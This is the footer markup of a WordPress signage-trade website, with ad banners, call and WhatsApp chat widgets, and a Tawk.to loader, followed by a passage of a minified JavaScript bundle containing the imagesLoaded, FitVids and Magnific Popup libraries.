<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- desktop only ad -->
<div class="mobileHide"> <center><a href="https://www.designtrade.in/" target="_blank"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad.gif" style="border: 0" alt="Web banner signtrade"></a></center><br><br><br></div>

<style type="text/css">
  .mobileHide { display: inline; }

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){
     .mobileHide { display: none;}
  }
</style>

<!-- desktop only ad -->

<!-- mobile only ad -->
<div class="mobileShow">
<center><a href="tel:9840870835"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad-vertical-mobile.gif" style="border: 0" alt="mobile banner signtrade"></a></center><br><br><br><br><br><br>
</div>

<style type="text/css">
  .mobileShow {display: none;}

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){ 
      .mobileShow {display: inline;}
  }
</style>
 <!-- mobile only ad -->


			<!-- Start Quick Call Buttons By Codez.vn -->
				<div class='quick-call-button' id='draggable'>
					<div class='call-now-button'>
						<p class='call-text'>Call Now</p>
						<a href='tel:9840870835' id='quickcallbutton'  title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 860px) { 
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: 1024px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					}
					@media screen and (max-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 80%; }
					}
					.quick-call-button { left: 3%; }
					.quick-call-button { background: #1a1919; }
					.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle { background-color: #115dc5; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By Codez.vn -->


<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f608fc34704467e89ef10ba/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<button 
style="cursor:pointer; display:flex; align-items:center; justify-content:center;"class="ctc-analytics s1_btn ctc_s_1">
	<svg style="margin-right:6px;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #25d366;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#25d366" id="htwaicon-chat"/>
        </g>
        </svg>	<span class="ctc_cta">WhatsApp us</span>
</button>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917358111332&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f2341e49e9"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.signtrade.info/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "b2f9aa669b", post_id : 36719 } ); } ); /* ]]> */</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65ac0d31.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917358111332","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","side_d":"left","side_m":"left","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","gtm":"1","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65d00769.min.js" id="wpo_min-footer-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://www.signtrade.info/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-69ba1e21.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65150758.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png","logo_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-507d0d2e.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wpreview = {"ajaxurl":"https://www.signtrade.info/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.4"};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-bef3323d.min.js" id="wpo_min-footer-4-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-507d0d2e.min.js
body_size: 30365
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));



!function(o){"use strict";o.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(s.childNodes[1])}return t&&o.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(t){var e=o(this);if(!(0<e.parents(n).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("id")){var s="fitvid"+t;e.attr("id",s)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(d){var c,s,u,n,p,e,l="Close",h="BeforeClose",f="MarkupParse",m="Open",r="Change",i="mfp",g="."+i,v="mfp-ready",o="mfp-removing",a="mfp-prevent-close",t=function(){},w=!!window.jQuery,y=d(window),_=function(t,e){c.ev.on(i+t+g,e)},b=function(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=d(n),e&&n.appendTo(e)),n},C=function(t,e){c.ev.triggerHandler(i+t,e),c.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),c.st.callbacks[t]&&c.st.callbacks[t].apply(c,d.isArray(e)?e:[e]))},x=function(t){return t===e&&c.currTemplate.closeBtn||(c.currTemplate.closeBtn=d(c.st.closeMarkup.replace("%title%",c.st.tClose)),e=t),c.currTemplate.closeBtn},k=function(){d.magnificPopup.instance||((c=new t).init(),d.magnificPopup.instance=c)};t.prototype={constructor:t,init:function(){var t=navigator.appVersion;c.isIE7=-1!==t.indexOf("MSIE 7."),c.isIE8=-1!==t.indexOf("MSIE 8."),c.isLowIE=c.isIE7||c.isIE8,c.isAndroid=/android/gi.test(t),c.isIOS=/iphone|ipad|ipod/gi.test(t),c.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),c.probablyMobile=c.isAndroid||c.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),u=d(document),c.popupsCache={}},open:function(t){var e;if(!1===t.isObj){c.items=t.items.toArray(),c.index=0;var i,s=t.items;for(e=0;e<s.length;e++)if((i=s[e]).parsed&&(i=i.el[0]),i===t.el[0]){c.index=e;break}}else c.items=d.isArray(t.items)?t.items:[t.items],c.index=t.index||0;if(!c.isOpen){c.types=[],p="",t.mainEl&&t.mainEl.length?c.ev=t.mainEl.eq(0):c.ev=u,t.key?(c.popupsCache[t.key]||(c.popupsCache[t.key]={}),c.currTemplate=c.popupsCache[t.key]):c.currTemplate={},c.st=d.extend(!0,{},d.magnificPopup.defaults,t),c.fixedContentPos="auto"===c.st.fixedContentPos?!c.probablyMobile:c.st.fixedContentPos,c.st.modal&&(c.st.closeOnContentClick=!1,c.st.closeOnBgClick=!1,c.st.showCloseBtn=!1,c.st.enableEscapeKey=!1),c.bgOverlay||(c.bgOverlay=b("bg").on("click"+g,function(){c.close()}),c.wrap=b("wrap").attr("tabindex",-1).on("click"+g,function(t){c._checkIfClose(t.target)&&c.close()}),c.container=b("container",c.wrap)),c.contentContainer=b("content"),c.st.preloader&&(c.preloader=b("preloader",c.container,c.st.tLoading));var n=d.magnificPopup.modules;for(e=0;e<n.length;e++){var o=n[e];o=o.charAt(0).toUpperCase()+o.slice(1),c["init"+o].call(c)}C("BeforeOpen"),c.st.showCloseBtn&&(c.st.closeBtnInside?(_(f,function(t,e,i,s){i.close_replaceWith=x(s.type)}),p+=" mfp-close-btn-in"):c.wrap.append(x())),c.st.alignTop&&(p+=" mfp-align-top"),c.fixedContentPos?c.wrap.css({overflow:c.st.overflowY,overflowX:"hidden",overflowY:c.st.overflowY}):c.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===c.st.fixedBgPos||"auto"===c.st.fixedBgPos&&!c.fixedContentPos)&&c.bgOverlay.css({height:u.height(),position:"absolute"}),c.st.enableEscapeKey&&u.on("keyup"+g,function(t){27===t.keyCode&&c.close()}),y.on("resize"+g,function(){c.updateSize()}),c.st.closeOnContentClick||(p+=" mfp-auto-cursor"),p&&c.wrap.addClass(p);var r=c.wH=y.height(),a={};if(c.fixedContentPos&&c._hasScrollBar(r)){var l=c._getScrollbarSize();l&&(a.marginRight=l)}c.fixedContentPos&&(c.isIE7?d("body, html").css("overflow","hidden"):a.overflow="hidden");var h=c.st.mainClass;return c.isIE7&&(h+=" mfp-ie7"),h&&c._addClassToMFP(h),c.updateItemHTML(),C("BuildControls"),d("html").css(a),c.bgOverlay.add(c.wrap).prependTo(c.st.prependTo||d(document.body)),c._lastFocusedEl=document.activeElement,setTimeout(function(){c.content?(c._addClassToMFP(v),c._setFocus()):c.bgOverlay.addClass(v),u.on("focusin"+g,c._onFocusIn)},16),c.isOpen=!0,c.updateSize(r),C(m),t}c.updateItemHTML()},close:function(){c.isOpen&&(C(h),c.isOpen=!1,c.st.removalDelay&&!c.isLowIE&&c.supportsTransition?(c._addClassToMFP(o),setTimeout(function(){c._close()},c.st.removalDelay)):c._close())},_close:function(){C(l);var t=o+" "+v+" ";if(c.bgOverlay.detach(),c.wrap.detach(),c.container.empty(),c.st.mainClass&&(t+=c.st.mainClass+" "),c._removeClassFromMFP(t),c.fixedContentPos){var e={marginRight:""};c.isIE7?d("body, html").css("overflow",""):e.overflow="",d("html").css(e)}u.off("keyup.mfp focusin"+g),c.ev.off(g),c.wrap.attr("class","mfp-wrap").removeAttr("style"),c.bgOverlay.attr("class","mfp-bg"),c.container.attr("class","mfp-container"),!c.st.showCloseBtn||c.st.closeBtnInside&&!0!==c.currTemplate[c.currItem.type]||c.currTemplate.closeBtn&&c.currTemplate.closeBtn.detach(),c._lastFocusedEl&&d(c._lastFocusedEl).focus(),c.currItem=null,c.content=null,c.currTemplate=null,c.prevHeight=0,C("AfterClose")},updateSize:function(t){if(c.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;c.wrap.css("height",i),c.wH=i}else c.wH=t||y.height();c.fixedContentPos||c.wrap.css("height",c.wH),C("Resize")},updateItemHTML:function(){var t=c.items[c.index];c.contentContainer.detach(),c.content&&c.content.detach(),t.parsed||(t=c.parseEl(c.index));var e=t.type;if(C("BeforeChange",[c.currItem?c.currItem.type:"",e]),c.currItem=t,!c.currTemplate[e]){var i=!!c.st[e]&&c.st[e].markup;C("FirstMarkupParse",i),c.currTemplate[e]=!i||d(i)}n&&n!==t.type&&c.container.removeClass("mfp-"+n+"-holder");var s=c["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,c.currTemplate[e]);c.appendContent(s,e),t.preloaded=!0,C(r,t),n=t.type,c.container.prepend(c.contentContainer),C("AfterChange")},appendContent:function(t,e){(c.content=t)?c.st.showCloseBtn&&c.st.closeBtnInside&&!0===c.currTemplate[e]?c.content.find(".mfp-close").length||c.content.append(x()):c.content=t:c.content="",C("BeforeAppend"),c.container.addClass("mfp-"+e+"-holder"),c.contentContainer.append(c.content)},parseEl:function(t){var e,i=c.items[t];if((i=i.tagName?{el:d(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=c.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||c.st.type||"inline",i.index=t,i.parsed=!0,c.items[t]=i,C("ElementParse",i),c.items[t]},addGroup:function(e,i){var t=function(t){t.mfpEl=this,c._openClick(t,e,i)};i||(i={});var s="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(s)if(d.isFunction(s)){if(!s.call(c))return!0}else if(y.width()<s)return!0;t.type&&(t.preventDefault(),c.isOpen&&t.stopPropagation()),i.el=d(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),c.open(i)}},updateStatus:function(t,e){if(c.preloader){s!==t&&c.container.removeClass("mfp-s-"+s),e||"loading"!==t||(e=c.st.tLoading);var i={status:t,text:e};C("UpdateStatus",i),t=i.status,e=i.text,c.preloader.html(e),c.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),c.container.addClass("mfp-s-"+t),s=t}},_checkIfClose:function(t){if(!d(t).hasClass(a)){var e=c.st.closeOnContentClick,i=c.st.closeOnBgClick;if(e&&i)return!0;if(!c.content||d(t).hasClass("mfp-close")||c.preloader&&t===c.preloader[0])return!0;if(t===c.content[0]||d.contains(c.content[0],t)){if(e)return!0}else if(i&&d.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){c.bgOverlay.addClass(t),c.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),c.wrap.removeClass(t)},_hasScrollBar:function(t){return(c.isIE7?u.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(c.st.focus?c.content.find(c.st.focus).eq(0):c.wrap).focus()},_onFocusIn:function(t){if(t.target!==c.wrap[0]&&!d.contains(c.wrap[0],t.target))return c._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=d.extend(e.data,t)),C(f,[n,t,e]),d.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(o=t.split("_")).length){var i=n.find(g+"-"+o[0]);if(0<i.length){var s=o[1];"replaceWith"===s?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)}}else n.find(g+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===c.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),c.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return c.scrollbarSize}},d.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return k(),(t=t?d.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return 